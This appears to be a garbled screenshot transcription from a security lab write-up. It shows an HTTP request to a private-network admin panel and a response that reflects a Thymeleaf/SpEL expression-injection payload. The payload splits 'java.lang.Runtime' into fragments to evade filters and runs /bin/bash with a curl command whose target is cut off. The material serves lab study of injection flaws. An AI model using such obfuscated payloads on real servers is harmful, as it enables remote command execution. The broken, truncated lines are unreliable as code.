 GET / HTTP/1.1
Host: 192.168.127.129:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.127.129:8081/login;jsessionid=F2704D75F170C1C11A575A1AEF82FEC2
Cookie:
JSESSIONID=F2704D75F170C1C11A575A1AEF82FEC2;remember-me=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Set-Cookie: JSESSIONID=9E77E429BD05DDFB87B6236A0F035257; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 07 Oct 2019 12:49:58 GMT
Connection: close
Content-Length: 1076
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:sec="http://www.thymeleaf.org/thymeleaf-extras-springsecurity4">
<head>
<meta charset="UTF-8" />
<title>Hello</title>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="anonymous" />
</head>
<body>
<div class="container">
<div class="row">
<article>
<h2>Hello,
#{T(String).getClass().forName(&#39;java.la&#39;+&#39;ng.Ru&#39;+&#39;ntime&#39;).getMeth
x&#39;+&#39;ec&#39;,T(String[])).invoke(T(String).getClass().forName(&#39;java.la&#39;+&#39;
9;+&#39;ntime&#39;).getMethod(&#39;getRu&#39;+&#39;ntime&#39;).invoke(T(String).getClass()
(&#39;java.la&#39;+&#39;ng.Ru&#39;+&#39;ntime&#39;)), new
String[]{&#39;/bin/bash&#39;,&#39;-c&#39;,&#39;curl &quot;
&quot; &quot;*&quot;`&#39;})}</h2>
<p>This is admin panel.</p>
合天智汇